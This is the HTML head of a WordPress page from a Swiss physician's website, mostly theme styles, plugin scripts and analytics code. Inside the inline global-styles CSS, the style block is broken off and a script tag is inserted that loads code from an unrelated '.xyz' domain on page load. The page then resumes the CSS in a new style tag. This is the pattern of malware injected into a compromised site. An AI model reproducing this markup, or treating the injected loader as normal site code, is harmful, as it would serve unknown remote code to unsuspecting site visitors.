

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/homepages-homepage-3-classic/
body_size: 14081
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Homepages &#8211; Homepage 3 (Classic) &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"baf6beb9f7","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/2419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/homepages-homepage-3-classic/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=2419' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages-homepage-3-classic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages-homepage-3-classic%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
